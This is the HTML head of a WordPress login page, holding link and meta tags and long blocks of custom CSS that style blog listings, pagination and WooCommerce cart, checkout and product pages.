<script></script><link rel="https://api.w.org/" href="https://privatusclub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://privatusclub.com/wp-json/wp/v2/pages/119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://privatusclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://privatusclub.com/login/" />
<link rel='shortlink' href='https://privatusclub.com/?p=119' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://privatusclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprivatusclub.com%2Flogin%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://privatusclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprivatusclub.com%2Flogin%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.mapp-marker{
	filter: none !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.um{
	opacity: 1;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.home .sc_content.content_wrap .wpb_text_column.wpb_content_element .wpb_wrapper h2 span{
	
    font-weight: 600 !important;

}
.single-post   .s-content article .s-content__post-thumb img.img-fluid.wp-post-image {
    margin: 75px 0px !important;
}
.single-post   .s-content article #gallery-1 .gallery-caption {

    font-size: 22px !important;
}
article h5.sc_toggles_title.inited {
    font-weight: 700 !important;
}
.premiumHtml5Map-areas-item a {
    font-size: 24px !important;
}
.blog .blog-header {
    margin-top: 30px;
}

html{
    scroll-behavior: smooth;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
h1.s-content__header-title {
    display: none;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 



/* ------------------------------------------------------------------- 
 * ## masonry entries 
 * ------------------------------------------------------------------- */
.masonry .entry {
   margin-bottom: 40px;
}

.masonry .entry__thumb, .masonry .entry__text {
   box-shadow: 0 2px 3px rgba(0, 0, 0, 0.05);
}

.masonry .entry__thumb {
   position: relative;
   overflow: hidden;
}

.masonry .entry__thumb-link img {
   vertical-align: bottom;
   -webkit-transition: all 0.3s ease-in-out;
   transition: all 0.3s ease-in-out;
}

.masonry .entry__thumb-link::before {
   content: "";
   display: block;
   background: rgba(0, 0, 0, 0.8);
   opacity: 0;
   visibility: hidden;
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   -webkit-transition: all 0.3s ease-in-out;
   transition: all 0.3s ease-in-out;
   z-index: 1;
}

.masonry .entry__thumb-link::after {
   content: "...";
   z-index: 1;
   display: block;
   height: 90px;
   width: 90px;
   letter-spacing: -1px;
   line-height: 90px;
   margin-left: -45px;
   margin-top: -45px;
   position: absolute;
   left: 50%;
   top: 50%;
   text-align: center;
   color: #FFFFFF;
   opacity: 0;
   visibility: hidden;
   -webkit-transition: all 0.3s ease-in-out;
   transition: all 0.3s ease-in-out;
   -webkit-transform: scale(0.5);
   -ms-transform: scale(0.5);
   transform: scale(0.5);
}

.masonry .entry__thumb:hover .entry__thumb-link::before {
   opacity: 1;
   visibility: visible;
}

.masonry .entry__thumb:hover .entry__thumb-link::after {
   opacity: 1;
   visibility: visible;
   -webkit-transform: scale(1);
   -ms-transform: scale(1);
   transform: scale(1);
}

.masonry .entry__thumb:hover .entry__thumb-link img {
   -webkit-transform: scale(1.05);
   -ms-transform: scale(1.05);
   transform: scale(1.05);
}

.masonry .entry__text {
   padding: 0rem 1.5rem 1rem 1.5rem;
   background-color: #FFFFFF;
}

.masonry .entry__title {
   line-height: 1.375;
   margin-top: 0;
}

.masonry .entry__title a {
   color: #000000;
   border-bottom: 1px solid transparent;
   font-weight: 600 !important;
   font-size: 1em;
}

.masonry .entry__title a:hover{
    text-decoration: none !important;
}


.masonry .entry__date {
   line-height: 1.714;
   margin-bottom: .6rem;
}

.masonry .entry__date a {
   color: #858585;
}

.masonry .entry__excerpt {
   line-height: 1.8;
}

.masonry .entry__meta {
   margin-bottom: 0;
}

.masonry .entry__meta a {
   color: #0054a5;
}

.masonry .entry__meta a:hover, .masonry .entry__meta a:focus {
   color: #000000;
}

.masonry .entry__meta-links a::after {
   content: ", ";
}

.masonry .entry__meta-links a:last-child::after {
   display: none;
}


/* -------------------------------------------------------------------
 * ## masonry layout
 * ------------------------------------------------------------------- */
.masonry-wrap {
   max-width: none;
   width: 1440px;
   overflow: hidden;
}

.masonry:after {
   content: "";
   display: table;
   clear: both;
}

.masonry .grid-sizer, .masonry__brick {
   width: 360px;
}

.masonry__brick {
   float: left;
   padding: 0 20px;
}


@media only screen and (max-width:1480px) {
   .masonry-wrap {
      width: 1080px;
   }
  
  .masonry .grid-sizer, .masonry__brick{
	width: 300px;
   }

}

@media only screen and (max-width:1140px) {
   .masonry-wrap {
      width: 100%;
   }

   .masonry .grid-sizer, .masonry .masonry__brick {
      width: 310px;
   }

}

@media only screen and (max-width:640px) {
   .masonry-wrap {
      width: 100%;
   }
  
  .masonry .grid-sizer, .masonry .masonry__brick {
      /*width: 190px;*/
      width: 220px;
   }
 

 

}


@media only screen and (max-width:780px) {
  
 .masonry .entry {
   /*margin-left: 4% !important;*/
}
  
}


@media only screen and (max-width:440px) {
   body.blog .page_content_wrap .content_wrap.content_wrap {

   /** width: 78%;**/

}
  
  .masonry .grid-sizer, .masonry .masonry__brick {
   /** width: 265px;**/
    width: 100%;
}
  
   .masonry .entry {
   margin-left: -4% !important;
}
}


.entry__excerpt p {
    margin-bottom: 0;
  	line-height: 1.2em;
}


@media (max-width: 639px) and (min-width: 480px){
body.blog .slider_boxed, .content_wrap, .content_container {
    width: 528px !important;
}
  
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
body.blog .body_wrap {
    background: #f2f2f2;
}
.pgn {
   margin: 3rem auto;
   text-align: center;
}

.pgn ul {
   display: inline-block;
   list-style: none;
   margin-left: 0;
   position: relative;
   padding: 0 3rem;
}

.pgn ul li {
   display: inline-block;
   margin: 0;
   padding: 0;
}

.pgn__num {
   font-family: "metropolis-bold", sans-serif;
   font-size: 1.5rem;
   line-height: 2rem;
    display: inline-block;
    padding: .3rem 1rem;
    height: 2rem;
   margin: .3rem .15rem;
   color: #151515;
   border-radius: 3px;
   -webkit-transition: all 0.3s ease-in-out;
   transition: all 0.3s ease-in-out;
}

.pgn__num:hover {
   background: #c4c4c4;
   color: #151515;
}

.pgn .current, .pgn .current:hover {
   background-color: #151515;
   color: #FFFFFF;
}

.pgn .inactive, .pgn .inactive:hover {
   color: #888888;
   cursor: default;
}

.pgn__prev, .pgn__next {
   display: block;
   background-color: #FFFFFF;
   background-repeat: no-repeat;
   background-size: 18px 12px;
   background-position: center;
   height: 2.8rem;
   width: 2.8rem;
   line-height: 4.8rem;
   padding: 0;
   margin: 0;
   border-radius: 50%;
   box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
   font: 0/0 a;
   text-shadow: none;
   color: transparent;
   -webkit-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
   position: absolute;
   top: 50%;
   -webkit-transform: translateY(-50%);
   -ms-transform: translateY(-50%);
   transform: translateY(-50%);
}

.pgn__prev:hover, .pgn__next:hover {
   background-color: #151515;
   color: #FFFFFF;
   text-decoration: none;
   background-repeat: no-repeat;
   background-position: center;
}

.pgn__prev {
   background-image: url("https://www.privatusclub.com/wp-content/uploads/2018/07/icon-arrow-left.png");
   left: 0;
}

.pgn__prev:hover {
   background-image: url("https://www.privatusclub.com/wp-content/uploads/2018/07/icon-arrow-left-w.png");
}

.pgn__next {
   background-image: url("https://www.privatusclub.com/wp-content/uploads/2018/07/icon-arrow-right.png");
   right: 0;
}

.pgn__next:hover {
   background-image: url("https://www.privatusclub.com/wp-content/uploads/2018/07/icon-arrow-right-w.png");
}

.pgn__prev.inactive, .pgn__next.inactive {
   background-color: #ffffff;
   opacity: 0.5;
   cursor: default;
}

.pgn__prev.inactive:hover {
   background-image: url("https://www.privatusclub.com/wp-content/uploads/2018/07/icon-arrow-left.png");
}

.pgn__next.inactive:hover {
   background-image: url("https://www.privatusclub.com/wp-content/uploads/2018/07/icon-arrow-right.png");
}

/* ------------------------------------------------------------------- 
 * responsive:
 * pagination
 * ------------------------------------------------------------------- */
@media only screen and (max-width:600px) {
   .pgn ul {
      padding: 0 5rem;
   }

   .pgn__prev, .pgn__next {
      height: 3.6rem;
      width: 3.6rem;
      line-height: 3.6rem;
      background-size: 12px 8px;
   }

}


</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 


.top_panel_wrap .widget_shopping_cart ul.cart_list > li img{
    height: 100px !important;
    width: 100px !important;
    margin: 0;
}

.top_panel_wrap .sidebar_cart {
    padding: 10px !important;
    width: 300px !important;
    min-width: 270px !important;
}

.widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {
    left: 92% !important;
    top:  6px !important;
    display: block;
    width: 18px;
    height: 18px;
    font-size: 40px !important;
    line-height: 8px !important;
    border-radius: 100%;
    color: #c0c0c0 !important;
    text-align: center;
    border: 2px solid #c0c0c0;
}


.top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {

}


/*
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce .quantity input[type="button"]:hover, .woocommerce #content input[type="button"]:hover, .woocommerce-page .quantity input[type="button"]:hover, .woocommerce-page #content .quantity input[type="button"]:hover, .woocommerce ul.cart_list li>.amount, .woocommerce ul.product_list_widget li>.amount, .woocommerce-page ul.cart_list li>.amount, .woocommerce-page ul.product_list_widget li>.amount, .woocommerce ul.cart_list li span .amount, .woocommerce ul.product_list_widget li span .amount, .woocommerce-page ul.cart_list li span .amount, .woocommerce-page ul.product_list_widget li span .amount, .woocommerce ul.cart_list li ins .amount, .woocommerce ul.product_list_widget li ins .amount, .woocommerce-page ul.cart_list li ins .amount, .woocommerce-page ul.product_list_widget li ins .amount, .woocommerce.widget_shopping_cart .total .amount, .woocommerce .widget_shopping_cart .total .amount, .woocommerce-page.widget_shopping_cart .total .amount, .woocommerce-page .widget_shopping_cart .total .amount, .woocommerce a:hover h3, .woocommerce-page a:hover h3, .woocommerce .cart-collaterals .order-total strong, .woocommerce-page .cart-collaterals .order-total strong, .woocommerce .checkout #order_review .order-total .amount, .woocommerce-page .checkout #order_review .order-total .amount, .woocommerce .star-rating, .woocommerce-page .star-rating, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .widget_area_inner .widgetWrap ul>li .star-rating span, .woocommerce #review_form #respond .stars a, .woocommerce-page #review_form #respond .stars a{
    color: #fff !important;
}

*/


.woocommerce.widget_shopping_cart .quantity,.widget_shopping_cart .quantity, .woocommerce-page.widget_shopping_cart .quantity, .widget_shopping_cart .quantity {
    font-size: 18px;
}
.widget_shopping_cart .cart_list li, .widget_shopping_cart .cart_list li{
    margin: 0 !important
}

.woocommerce.widget_shopping_cart .total, .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total,.widget_shopping_cart .total {
    padding:  0;
    margin: 12px 0;
}

.woocommerce.widget_shopping_cart .total .amount,.widget_shopping_cart .total .amount, .woocommerce-page.widget_shopping_cart .total .amount,.widget_shopping_cart .total .amount span{
    color: black !important;
    font-size: 26px;
}

span.woocommerce-Price-amount.amount {
    color: black !important;
}

p.woocommerce-mini-cart__buttons.buttons a{
    padding: 8px;
}


.top_panel_content .sidebar_cart {
	position:absolute;
	top: 2.5em;
	right: 0.5em;
}

.woocommerce-page #payment #place_order:hover{
    color: white !important
}
p.woocommerce-mini-cart__empty-message {
    color:  black;
    margin-bottom: 6px;
}

.top_panel_wrap .sidebar_cart {
    width:  465px !important;
}

p.woocommerce-mini-cart__total.total {
    font-size:  18px !important;
    font-family: "Mys"
}
span.quantity {
    font-family: "Mys" !important;
}
p.woocommerce-mini-cart__total.total span{
    font-size:  18px !important;
    font-family: "Mys" !important;
}

.top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) img{
    margin-right: 10px
}

.single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li+li {
    margin-left:  0 !important;
}

.top_panel_wrap .widget_shopping_cart ul.cart_list > li > a:not(.remove) {
    font-size: 20px;
    line-height: 22px;
}

.top_panel_wrap .widget_shopping_cart ul.cart_list span.woocommerce-Price-amount.amount {
    font-family: "Mys";
  	color: black !important;
}





/* Shop Page*/

.woocommerce .mode_buttons, .woocommerce-page .mode_buttons {
    display: none;
}

.woocommerce .woocommerce-result-count {
    display:  none;
}

.woocommerce .woocommerce-ordering {
    display: none;
}
.top_panel_cart_button_box a span{
    color:  white !important;
}

.woocommerce.sidebar_show .content {
    float: none;
}

.woocommerce .list_products.shop_mode_thumbs ul.products li.product .post_item_wrap {
    padding: 0;
    text-align: left;
}



.woocommerce ul.products li.product .post_item_wrap .post_content {
    background: #fff;
}

.woocommerce .post_item_wrap {background:  #fff !important;}

.woocommerce .post_item_wrap {border: none;}
.woocommerce.sidebar_show.sidebar_left .page_content_wrap > .content_wrap {
    background: url('') !important;
}

p.orr {
    float: left;
    margin-top:  5px;
    margin-left: 10px;
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
	text-transform: uppercase;
    text-align: center;
    padding: 0.3em 2em;
	margin: 8px 0 !important;
	font-family: Mys;
	border-radius: 5px;
}

.woocommerce ul.products li.product .post_item_wrap .post_featured {
    margin-bottom: 10px;
}

.woocommerce ul.products li.product .post_item_wrap .post_content h3, .woocommerce ul.products li.product .post_item_wrap .post_content .woocommerce-loop-category__title, .woocommerce ul.products li.product .post_item_wrap .post_content .woocommerce-loop-product__title{
    padding: 0 !important;
    margin: 0 !important;
    font-size: 1em !important;
    font-family: "Mys" !important;
    
}

.woocommerce ul.products li.product .post_item_wrap .post_content .price {
    display: block !important;
    font-weight: 400;
    margin: .5em 0 !important;
    font-size: .857em !important;
  	font-family: "Mys" !important;
}

.woocommerce.sidebar_show .content {
    width:  100%;
    display:  flex;
}

.list_products.shop_mode_thumbs {
    flex: 1;
}


.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button:hover {
    border-radius: 5px !important
}

.woocommerce ul.products li.product .post_item_wrap .post_content {
    text-align: center;
}

.list_products.shop_mode_thumbs {
    margin-top: 15px;
}
.woocommerce .list_products.shop_mode_thumbs ul.products li.product .post_item_wrap .post_content h3, .woocommerce .list_products.shop_mode_thumbs ul.products li.product .post_item_wrap .post_content .woocommerce-loop-category__title, .woocommerce .list_products.shop_mode_thumbs ul.products li.product .post_item_wrap .post_content .woocommerce-loop-product__title {
    line-height: inherit;
}

/* Cart */

body.woocommerce-cart .woocommerce {
    margin: 30px 0
}


.woocommerce table.cart thead th, .woocommerce #content table.cart thead th, .woocommerce-page table.cart thead th, .woocommerce-page #content table.cart thead th{
    background: white !important;
    font-family: "Mys";
    color: black;
    line-height: 1.05;
    letter-spacing: .05em;
    font-weight: 600;
    font-size: .9em;
    text-transform: uppercase;
}

.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
    width: 26%;
    float:  left;
}

form.woocommerce-cart-form {
    width: 70%;
    float: left;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float:  none;
    width: 100%;
    border: 1px solid rgba(0,0,0,.1);
    margin: 0 -1px 25px 25px;
    border-collapse: separate;
    border-radius: 0px;
}

.woocommerce .cart-collaterals h2, .woocommerce-page .cart-collaterals h2 {
    text-align:  left;
    padding: 0 10px;
    text-transform: uppercase;
    font-size: 1.3em;
}

#add_payment_method .wc-proceed-to-checkout, .woocommerce-cart .wc-proceed-to-checkout, .woocommerce-checkout .wc-proceed-to-checkout {
    padding: 1em 1em;
}

caption, th{
    text-align: left;
}

.woocommerce .cart-collaterals h2, .woocommerce-page .cart-collaterals table{
    border-radius: 0px
}

.woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
    text-align: left;
}

.woocommerce a.remove {
    display: block;
    font-size: 25px;
    height: 1em;
    width: 1em;
    text-align: center;
    line-height: .8;
    border-radius: 100%;
    color: white !important;
    text-decoration: none;
    font-weight: 700 !important;
    border: 1px solid;
  	background: black !important;
}

.woocommerce a.remove:hover {
    color: #fff!important;
    background: #111 !important;
}

.woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce #respond input#submit:disabled[disabled], .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled], .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled]{
    text-transform: uppercase;
    text-align: center;
    padding: 0.3em 2em;
    margin: 8px 0 !important;
    font-family: Mys;
    border-radius: 5px;
}

td.actions {
    padding: 3px 30px !important;
}

td.actions button{
    text-transform: uppercase;
    text-align: center;
    padding: 0.3em 2em;
    margin: 8px 0 !important;
    font-family: Mys;
    border-radius: 5px;
}

body.woocommerce-cart input#coupon_code {
    margin: 10px;
    box-sizing: border-box;
    border: 1px solid #ddd;
    padding: 0 .75em;
    height: 2.3em;
    font-size: .97em;
    background-color: #fff;
    color: #333;
    box-shadow: inset 0 1px 2px rgba(0,0,0,0.1);
    width: 10em !important
}

.woocommerce.widget_shopping_cart .buttons a{
    font-size: 18px !important
}

.woocommerce.widget_shopping_cart .buttons a:hover{
    color: white !important;
}

body.woocommerce-cart .coupon button.button {
    padding:  5px 30px !important;
}

table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents {
    border-left:  none;
    border-right: none;
}

body.woocommerce-cart td.actions {
    border: 1px solid rgba(0,0,0,.1) !important;
}

/* Checkout */

.woocommerce .col2-set, .woocommerce-page .col2-set {
    width:  60%;
    float: left;
  	margin-bottom: 40px;
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{
    width: 90%;
}

.woocommerce .checkout #order_review, .woocommerce-page .checkout #order_review {
    width: 40%;
    float:  left;
}
.woocommerce .checkout #order_review_heading, .woocommerce-page .checkout #order_review_heading {
    padding-top: .1em;
    padding-bottom: 1em;
}



.woocommerce-billing-fields input{
    display: block !important;
    font-family: "Mys";
    height: 40px;
    padding: 0 0 0 12px !important;
    overflow: hidden !important;
    position: relative !important;
    white-space: nowrap !important;
    line-height: 35px !important;
    color: #666 !important;
    font-size: 18px !important;
    text-align: left !important;
    text-decoration: none !important;
    -moz-border-radius: 2px !important;
    -webkit-border-radius: 2px !important;
    border-radius: 2px !important;
    background-clip: padding-box !important;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background: none !important;
    background-color: #fff !important;
    border: 2px solid #ddd !important;
}


.woocommerce .checkout h3, .woocommerce-page .checkout h3 {
    text-transform:  uppercase;
    font-weight: 600 !important;
}

.woocommerce form.checkout_coupon input#coupon_code{
    box-sizing: border-box;
    border: 1px solid #ddd;
    padding: 0 .75em;
    height: 2em;
    font-size: .97em;
    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #fff;
    color: #333;
  	font-family: "Mys";

}



.woocommerce form.checkout_coupon p.form-row-last button {
    padding: 0.1em 2em;
}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
    width: 40%;
}

body.woocommerce-checkout tr.order-total span{
    color: black !important;
    font-weight: 700 !important;
    font-size: 100% !important;
}
small.includes_tax span.woocommerce-Price-amount.amount,small.includes_tax span.woocommerce-Price-amount.amount span.woocommerce-Price-currencySymbol{
	font-weight: 300 !important;
  	font-size: inherit !important;
}
body.woocommerce-checkout tr.order-total th{
    color: black !important;
    font-weight: 700 !important;
    font-size: 100% !important;
}

label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox span a{
    font-size: 24.4px !important;
}

body.woocommerce-order-received .wpb_text_column.wpb_content_element {
    display: none;
}

body.woocommerce-order-received .vc_empty_space {
    height: 20px !important;
}

body.woocommerce-order-received .sc_toggles {
    display:  none;
}

/* Single Product */

span.sku_wrapper {
    display:  none !important;
}

span.product_id {
    display:  none !important;
}

.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
    width:  48% !important;
}

table.variations select {
    box-shadow: inset 0 -1.4em 1em 0 rgba(0,0,0,0.02);
    background-color: #fff;
    border-radius: 0;
    display: block !important; 
    padding: 0px 10px !important;
    font-family: "Mys" !important;
    font-style: normal;
  	font-size: 21px;
}



body.single-product .content {
    margin-top: 50px;
}

button.single_add_to_cart_button.button.alt {
    margin:  0 !important;
}

.product_meta {
    font-size: .8em;
    margin-bottom: 1em;
}

.woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
    margin-bottom:  0.5em !important;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {padding: 0.75em 1.15em;}

.woocommerce .quantity .qty {
    width: 2em;
    border: 1px solid grey;
    font-style:  normal;
    padding: 5px 0;
    font-family: "Mys";
  	text-align:  left !important;
    padding-left: 16px !important;
}

.woocommerce .quantity .qty {
    width: 2em;
    border: 1px solid grey;
    font-style:  normal;
    padding: 5px 0;
    font-family: "Mys";
  	border-radius: 5px !important
}


thead th{
    font-weight: 600 !important;
}

td.product-name a {
    color: black;
}
.cart_totals h2{
    font-weight: 600 !important;
}

.woocommerce table.cart img, .woocommerce #content table.cart img, .woocommerce-page table.cart img, .woocommerce-page #content table.cart img {
    width:  100px !important;
}

.woocommerce div.product form.cart div.quantity input[type="text"], .woocommerce-page div.product form.cart div.quantity input[type="number"] {
    width: 100%;
    height: 100%;
    padding-right:0;
    border-color: #f7f8fc !important;
    background: #f7f8fc !important;
}


.single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs {
    padding:  0;
    margin: 0;
}

.single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a {
    background: #fff !important;
    padding: 0 !important;
    font-size: 0.8em;
}


.single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li.active a {
    background: #446084 !important;
    padding: 10px !important;
    font-size: 0.8em;
    color: white !important;
}


.single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li a{
    padding: 10px !important;
    font-size: 0.8em;
}


.single-product div.product .woocommerce-tabs.trx-stretch-width .wc-tabs li:hover a{
    padding: 10px !important;
    font-size: 0.8em;
    background: #446084 !important;
    color: white !important;
}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
    line-height:  1em;
}

div#tab-description p{
    margin: 0;
}

.single-product div.product .woocommerce-tabs.trx-stretch-width .panel {
    padding-top: 1em;
}

/*
.woocommerce div.product div.images img {
    float:  right;
    width: 65%;
}
*/
body.single-product .product span, h1 {
    font-family: "Mys";
}


.woocommerce ul.products li.product .post_item_wrap .post_content h3, .woocommerce ul.products li.product .post_item_wrap .post_content .woocommerce-loop-category__title, .woocommerce ul.products li.product .post_item_wrap .post_content .woocommerce-loop-product__title{
    padding-bottom: 20px !important
}

/* Responsive */


@media (max-width: 1262px) and (min-width: 960px){
.woocommerce .sidebar {
     width: 465px !important;
}
}

@media (max-width: 959px) and (min-width: 768px){
    .woocommerce .sidebar{
        width: 465px !important;
    }
}



@media (max-width: 768px) and (min-width: 400px){
    .woocommerce .sidebar{
        width: 400px !important;
    }
  
  	
}

@media (max-width: 479px){
.woocommerce .sidebar {
    width: 337px !important;
}

}

@media all and (max-width: 480px){
    .woocommerce.columns-2 ul.products li.product, .woocommerce-page.columns-2 ul.products li.product, .woocommerce .related.products ul.products li.product.column-1_2, .woocommerce-page .related.products ul.products li.product.column-1_2, .woocommerce .upcells.products ul.products li.product.column-1_2, .woocommerce-page .upcells.products ul.products li.product.column-1_2, .woocommerce ul.products li.product.column-1_2, .woocommerce-page ul.products li.product.column-1_2, .woocommerce.columns-3 ul.products li.product, .woocommerce-page.columns-3 ul.products li.product, .woocommerce .related.products ul.products li.product.column-1_3, .woocommerce-page .related.products ul.products li.product.column-1_3, .woocommerce .upcells.products ul.products li.product.column-1_3, .woocommerce-page .upcells.products ul.products li.product.column-1_3, .woocommerce ul.products li.product.column-1_3, .woocommerce-page ul.products li.product.column-1_3, .woocommerce.columns-4 ul.products li.product, .woocommerce-page.columns-4 ul.products li.product, .woocommerce .related.products ul.products li.product.column-1_4, .woocommerce-page .related.products ul.products li.product.column-1_4, .woocommerce .upcells.products ul.products li.product.column-1_4, .woocommerce-page .upcells.products ul.products li.product.column-1_4, .woocommerce ul.products li.product.column-1_4, .woocommerce-page ul.products li.product.column-1_4, .woocommerce.columns-5 ul.products li.product, .woocommerce-page.columns-5 ul.products li.product, .woocommerce .related.products ul.products li.product.column-1_5, .woocommerce-page .related.products ul.products li.product.column-1_5, .woocommerce .upcells.products ul.products li.product.column-1_5, .woocommerce-page .upcells.products ul.products li.product.column-1_5, .woocommerce ul.products li.product.column-1_5, .woocommerce-page ul.products li.product.column-1_5, .woocommerce.columns-6 ul.products li.product, .woocommerce-page.columns-6 ul.products li.product, .woocommerce .related.products ul.products li.product.column-1_6, .woocommerce-page .related.products ul.products li.product.column-1_6, .woocommerce .upcells.products ul.products li.product.column-1_6, .woocommerce-page .upcells.products ul.products li.product.column-1_6, .woocommerce ul.products li.product.column-1_6, .woocommerce-page ul.products li.product.column-1_6{
        width: 50%;
        float: left
    }
    .content_wrap {
    	width: 86%;
	}
}





@media all and (max-width: 960px){
    form.woocommerce-cart-form {
        width: 100%
    }

    .woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
        width: 100%;
        

    }
    .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
        margin: 0 !important;
    }
}

@media all and (max-width: 768px){
    body.woocommerce-cart td.actions{
        border: none !important;
        background: transparent !important;
    }
    body.woocommerce-cart input#coupon_code{
        width: 20em !important;
        margin-left: 0;

    }
    body.woocommerce-cart td.actions .coupon button.button {
        float:  left !important;
        
    }
.woocommerce #content table.cart td.actions > .button, .woocommerce table.cart td.actions > .button, .woocommerce-page #content table.cart td.actions > .button, .woocommerce-page table.cart td.actions > .button{
    float: none;
    width: 20em;
    padding: 7px 0
}
  
td.actions:last-child {
    padding-left: 0 !important;
}
  
  .woocommerce div.product div.images img {
    float:  left !important;
}
  
  .woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{
	width: 100% !important;
}
}

@media all and (max-width: 680px){
    .woocommerce .col2-set, .woocommerce-page .col2-set{
        width: 100%
    }
    .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{
        width: 100%;
        float: none;
    }
    .woocommerce .checkout #order_review, .woocommerce-page .checkout #order_review{
        width: 100%;
        float: unset;
    }
  .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
    width: 90%;
}
  
  .header_mobile .menu_main_cart {
    top:  55% !important;
}
.header_mobile .menu_main_cart a span {
    font-size: 28px !important;
}
  
  .woocommerce .quantity .qty {
    padding-left: 11px !important;
}
  
  .woocommerce ul.products li.product .post_item_wrap .post_content h3, .woocommerce ul.products li.product .post_item_wrap .post_content .woocommerce-loop-category__title, .woocommerce ul.products li.product .post_item_wrap .post_content .woocommerce-loop-product__title{
    padding-bottom: 29px !important
}
.cart-collaterals {
    margin-bottom: 40px;
}
  
  body.woocommerce-cart .coupon{
    float: none !important;
}

body.woocommerce-cart .coupon button{
    margin-top: 9px !important;
}

body.woocommerce-cart input#coupon_code{
    width: 10em !important;
}


body.woocommerce-cart tr.woocommerce-cart-form__cart-item.cart_item {margin-bottom: 10px;border-bottom:  10px solid white;}

button[name="update_cart"] {
    width: 14.2em !important;
    padding: 5px 0 !important;
}
  
  .woocommerce ul.order_details li {float:  none !important;margin-bottom: 15px;border-bottom: 2px dashed #d3ced2;}
  
  
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox span a{
    font-size: 15.84px !important;
}
  
  .woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove{
    background: transparent !important;
    border: none !important;
  }
  
